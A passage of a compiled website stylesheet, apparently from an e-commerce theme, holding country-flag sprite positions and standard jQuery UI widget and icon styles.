0px;}.ty-flag.ty-flag-cc{background-position:-300px -50px;}.ty-flag.ty-flag-cd{background-position:-300px -100px;}.ty-flag.ty-flag-cf{background-position:-300px -150px;}.ty-flag.ty-flag-cg{background-position:-300px -200px;}.ty-flag.ty-flag-ch{background-position:-300px -250px;}.ty-flag.ty-flag-ci{background-position:0px -300px;}.ty-flag.ty-flag-ck{background-position:-50px -300px;}.ty-flag.ty-flag-cl{background-position:-100px -300px;}.ty-flag.ty-flag-cm{background-position:-150px -300px;}.ty-flag.ty-flag-cn{background-position:-200px -300px;}.ty-flag.ty-flag-co{background-position:-250px -300px;}.ty-flag.ty-flag-cr{background-position:-300px -300px;}.ty-flag.ty-flag-cu{background-position:-350px 0px;}.ty-flag.ty-flag-cv{background-position:-350px -50px;}.ty-flag.ty-flag-cx{background-position:-350px -100px;}.ty-flag.ty-flag-cy{background-position:-350px -150px;}.ty-flag.ty-flag-cz{background-position:-350px -200px;}.ty-flag.ty-flag-de{background-position:-350px -250px;}.ty-flag.ty-flag-dj{background-position:-350px -300px;}.ty-flag.ty-flag-dk,.ty-flag.ty-flag-da{background-position:0px -350px;}.ty-flag.ty-flag-dm{background-position:-50px -350px;}.ty-flag.ty-flag-do{background-position:-100px -350px;}.ty-flag.ty-flag-dz{background-position:-150px -350px;}.ty-flag.ty-flag-ec{background-position:-200px -350px;}.ty-flag.ty-flag-ee{background-position:-250px -350px;}.ty-flag.ty-flag-eg{background-position:-300px -350px;}.ty-flag.ty-flag-eh{background-position:-350px -350px;}.ty-flag.ty-flag-er{background-position:-400px 0px;}.ty-flag.ty-flag-es{background-position:-400px -50px;}.ty-flag.ty-flag-et{background-position:-400px -100px;}.ty-flag.ty-flag-eu{background-position:-400px -150px;}.ty-flag.ty-flag-fi{background-position:-400px -200px;}.ty-flag.ty-flag-fj{background-position:-400px -250px;}.ty-flag.ty-flag-fk{background-position:-400px -300px;}.ty-flag.ty-flag-fm{background-position:-400px -350px;}.ty-flag.ty-flag-fo{background-position:0px -400px;}.ty-flag.ty-flag-fr{background-position:-50px -400px;}.ty-flag.ty-flag-ga{background-position:-100px -400px;}.ty-flag.ty-flag-gb,.ty-flag.ty-flag-en{background-position:-150px -400px;}.ty-flag.ty-flag-gd{background-position:-200px -400px;}.ty-flag.ty-flag-ge{background-position:-250px -400px;}.ty-flag.ty-flag-gg{background-position:-300px -400px;}.ty-flag.ty-flag-gh{background-position:-350px -400px;}.ty-flag.ty-flag-gi{background-position:-400px -400px;}.ty-flag.ty-flag-gl{background-position:-450px 0px;}.ty-flag.ty-flag-gm{background-position:-450px -50px;}.ty-flag.ty-flag-gn{background-position:-450px -100px;}.ty-flag.ty-flag-gq{background-position:-450px -150px;}.ty-flag.ty-flag-gr,.ty-flag.ty-flag-el{background-position:-450px -200px;}.ty-flag.ty-flag-gs{background-position:-450px -250px;}.ty-flag.ty-flag-gt{background-position:-450px -300px;}.ty-flag.ty-flag-gu{background-position:-450px -350px;}.ty-flag.ty-flag-gw{background-position:-450px -400px;}.ty-flag.ty-flag-gy{background-position:0px -450px;}.ty-flag.ty-flag-hk{background-position:-50px -450px;}.ty-flag.ty-flag-hn{background-position:-100px -450px;}.ty-flag.ty-flag-hr{background-position:-150px -450px;}.ty-flag.ty-flag-ht{background-position:-200px -450px;}.ty-flag.ty-flag-hu{background-position:-250px -450px;}.ty-flag.ty-flag-id{background-position:-300px -450px;}.ty-flag.ty-flag-ie{background-position:-350px -450px;}.ty-flag.ty-flag-il{background-position:-400px -450px;}.ty-flag.ty-flag-im{background-position:-450px -450px;}.ty-flag.ty-flag-in{background-position:-500px 0px;}.ty-flag.ty-flag-iq{background-position:-500px -50px;}.ty-flag.ty-flag-ir{background-position:-500px -100px;}.ty-flag.ty-flag-is{background-position:-500px -150px;}.ty-flag.ty-flag-it{background-position:-500px -200px;}.ty-flag.ty-flag-je{background-position:-500px -250px;}.ty-flag.ty-flag-jm{background-position:-500px -300px;}.ty-flag.ty-flag-jo{background-position:-500px -350px;}.ty-flag.ty-flag-jp{background-position:-500px -400px;}.ty-flag.ty-flag-ke{background-position:-500px -450px;}.ty-flag.ty-flag-kg{background-position:0px -500px;}.ty-flag.ty-flag-kh{background-position:-50px -500px;}.ty-flag.ty-flag-ki{background-position:-100px -500px;}.ty-flag.ty-flag-km{background-position:-150px -500px;}.ty-flag.ty-flag-kn{background-position:-200px -500px;}.ty-flag.ty-flag-kp{background-position:-250px -500px;}.ty-flag.ty-flag-kr{background-position:-300px -500px;}.ty-flag.ty-flag-kv{background-position:-350px -500px;}.ty-flag.ty-flag-kw{background-position:-400px -500px;}.ty-flag.ty-flag-ky{background-position:-450px -500px;}.ty-flag.ty-flag-kz{background-position:-500px -500px;}.ty-flag.ty-flag-la{background-position:-550px 0px;}.ty-flag.ty-flag-lb{background-position:-550px -50px;}.ty-flag.ty-flag-lc{background-position:-550px -100px;}.ty-flag.ty-flag-li{background-position:-550px -150px;}.ty-flag.ty-flag-lk{background-position:-550px -200px;}.ty-flag.ty-flag-lr{background-position:-550px -250px;}.ty-flag.ty-flag-ls{background-position:-550px -300px;}.ty-flag.ty-flag-lt{background-position:-550px -350px;}.ty-flag.ty-flag-lu{background-position:-550px -400px;}.ty-flag.ty-flag-lv{background-position:-550px -450px;}.ty-flag.ty-flag-ly{background-position:-550px -500px;}.ty-flag.ty-flag-ma{background-position:0px -550px;}.ty-flag.ty-flag-mc{background-position:-50px -550px;}.ty-flag.ty-flag-md{background-position:-100px -550px;}.ty-flag.ty-flag-me{background-position:-150px -550px;}.ty-flag.ty-flag-mg{background-position:-200px -550px;}.ty-flag.ty-flag-mh{background-position:-250px -550px;}.ty-flag.ty-flag-mk{background-position:-300px -550px;}.ty-flag.ty-flag-ml{background-position:-350px -550px;}.ty-flag.ty-flag-mm{background-position:-400px -550px;}.ty-flag.ty-flag-mn{background-position:-450px -550px;}.ty-flag.ty-flag-mo{background-position:-500px -550px;}.ty-flag.ty-flag-mp{background-position:-550px -550px;}.ty-flag.ty-flag-mr{background-position:-600px 0px;}.ty-flag.ty-flag-ms{background-position:-600px -50px;}.ty-flag.ty-flag-mt{background-position:-600px -100px;}.ty-flag.ty-flag-mu{background-position:-600px -150px;}.ty-flag.ty-flag-mv{background-position:-600px -200px;}.ty-flag.ty-flag-mw{background-position:-600px -250px;}.ty-flag.ty-flag-mx{background-position:-600px -300px;}.ty-flag.ty-flag-my{background-position:-600px -350px;}.ty-flag.ty-flag-mz{background-position:-600px -400px;}.ty-flag.ty-flag-na{background-position:-600px -450px;}.ty-flag.ty-flag-nc{background-position:-600px -500px;}.ty-flag.ty-flag-ne{background-position:-600px -550px;}.ty-flag.ty-flag-nf{background-position:0px -600px;}.ty-flag.ty-flag-ng{background-position:-50px -600px;}.ty-flag.ty-flag-ni{background-position:-100px -600px;}.ty-flag.ty-flag-nl{background-position:-150px -600px;}.ty-flag.ty-flag-no{background-position:-200px -600px;}.ty-flag.ty-flag-np{background-position:-250px -600px;}.ty-flag.ty-flag-nr{background-position:-300px -600px;}.ty-flag.ty-flag-nu{background-position:-350px -600px;}.ty-flag.ty-flag-nz{background-position:-400px -600px;}.ty-flag.ty-flag-om{background-position:-450px -600px;}.ty-flag.ty-flag-pa{background-position:-500px -600px;}.ty-flag.ty-flag-pe{background-position:-550px -600px;}.ty-flag.ty-flag-pg{background-position:-600px -600px;}.ty-flag.ty-flag-ph{background-position:-650px 0px;}.ty-flag.ty-flag-pk{background-position:-650px -50px;}.ty-flag.ty-flag-pl{background-position:-650px -100px;}.ty-flag.ty-flag-pn{background-position:-650px -150px;}.ty-flag.ty-flag-pr{background-position:-650px -200px;}.ty-flag.ty-flag-ps{background-position:-650px -250px;}.ty-flag.ty-flag-pt{background-position:-650px -300px;}.ty-flag.ty-flag-pw{background-position:-650px -350px;}.ty-flag.ty-flag-py{background-position:-650px -400px;}.ty-flag.ty-flag-qa{background-position:-650px -450px;}.ty-flag.ty-flag-ro{background-position:-650px -500px;}.ty-flag.ty-flag-rs{background-position:-650px -550px;}.ty-flag.ty-flag-ru{background-position:-650px -600px;}.ty-flag.ty-flag-rw{background-position:0px -650px;}.ty-flag.ty-flag-sa{background-position:-50px -650px;}.ty-flag.ty-flag-sb{background-position:-100px -650px;}.ty-flag.ty-flag-sc{background-position:-150px -650px;}.ty-flag.ty-flag-sd{background-position:-200px -650px;}.ty-flag.ty-flag-se{background-position:-250px -650px;}.ty-flag.ty-flag-sg{background-position:-300px -650px;}.ty-flag.ty-flag-sh{background-position:-350px -650px;}.ty-flag.ty-flag-si{background-position:-400px -650px;}.ty-flag.ty-flag-sk{background-position:-450px -650px;}.ty-flag.ty-flag-sl{background-position:-500px -650px;}.ty-flag.ty-flag-sm{background-position:-550px -650px;}.ty-flag.ty-flag-sn{background-position:-600px -650px;}.ty-flag.ty-flag-so{background-position:-650px -650px;}.ty-flag.ty-flag-sr{background-position:-700px 0px;}.ty-flag.ty-flag-ss{background-position:-700px -50px;}.ty-flag.ty-flag-st{background-position:-700px -100px;}.ty-flag.ty-flag-sv{background-position:-700px -150px;}.ty-flag.ty-flag-sy{background-position:-700px -200px;}.ty-flag.ty-flag-sz{background-position:-700px -250px;}.ty-flag.ty-flag-tc{background-position:-700px -300px;}.ty-flag.ty-flag-td{background-position:-700px -350px;}.ty-flag.ty-flag-tg{background-position:-700px -400px;}.ty-flag.ty-flag-th{background-position:-700px -450px;}.ty-flag.ty-flag-tj{background-position:-700px -500px;}.ty-flag.ty-flag-tm{background-position:-700px -550px;}.ty-flag.ty-flag-tn{background-position:-700px -600px;}.ty-flag.ty-flag-to{background-position:-700px -650px;}.ty-flag.ty-flag-tp{background-position:0px -700px;}.ty-flag.ty-flag-tr{background-position:-50px -700px;}.ty-flag.ty-flag-tt{background-position:-100px -700px;}.ty-flag.ty-flag-tv{background-position:-150px -700px;}.ty-flag.ty-flag-tw{background-position:-200px -700px;}.ty-flag.ty-flag-tz{background-position:-250px -700px;}.ty-flag.ty-flag-ua{background-position:-300px -700px;}.ty-flag.ty-flag-ug{background-position:-350px -700px;}.ty-flag.ty-flag-us{background-position:-400px -700px;}.ty-flag.ty-flag-uy{background-position:-450px -700px;}.ty-flag.ty-flag-uz{background-position:-500px -700px;}.ty-flag.ty-flag-va{background-position:-550px -700px;}.ty-flag.ty-flag-vc{background-position:-600px -700px;}.ty-flag.ty-flag-ve{background-position:-650px -700px;}.ty-flag.ty-flag-vg{background-position:-700px -700px;}.ty-flag.ty-flag-vi{background-position:-750px 0px;}.ty-flag.ty-flag-vn{background-position:-750px -50px;}.ty-flag.ty-flag-vu{background-position:-750px -100px;}.ty-flag.ty-flag-ws{background-position:-750px -150px;}.ty-flag.ty-flag-ye{background-position:-750px -200px;}.ty-flag.ty-flag-yt{background-position:-750px -250px;}.ty-flag.ty-flag-za{background-position:-750px -300px;}.ty-flag.ty-flag-zh{background-position:-200px -300px;}.ty-flag.ty-flag-zm{background-position:-750px -350px;}.ty-flag.ty-flag-zw{background-position:-750px -400px;}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.ty-flag{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags@2x.png?1767852007');background-size:800px 800px;}}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_75_ffffff_40x100.png?1767852007') 50% 50% repeat-x;color:#222;}.ui-widget-content > a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_highlight-soft_75_cccccc_1x100.png?1767852007') 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_e6e6e6_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_dadada_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_65_ffffff_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_55_fbf9ee_1x400.png?1767852007') 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_95_fef1ec_1x400.png?1767852007') 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-widget-header .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-state-default .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_888888_256x240.png?1767852007');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-active .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-highlight .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_2e83ff_256x240.png?1767852007');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_cd0a0a_256x240.png?1767852007');}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 